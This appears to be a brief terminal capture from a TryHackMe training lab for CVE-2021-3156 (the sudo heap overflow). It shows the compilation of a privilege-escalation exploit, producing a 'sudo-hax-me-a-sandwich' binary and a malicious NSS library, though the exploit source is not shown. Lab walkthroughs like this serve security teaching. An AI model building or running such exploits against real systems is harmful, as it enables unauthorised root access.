 tryhackme@CVE-2021-3156:~$ ls
Exploit
tryhackme@CVE-2021-3156:~$ cd Exploit/
tryhackme@CVE-2021-3156:~/Exploit$ ls
hax.c  lib.c  Makefile  README.md
tryhackme@CVE-2021-3156:~/Exploit$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
tryhackme@CVE-2021-3156:~/Exploit$ ls
hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
tryhackme@CVE-2021-3156:~/Exploit$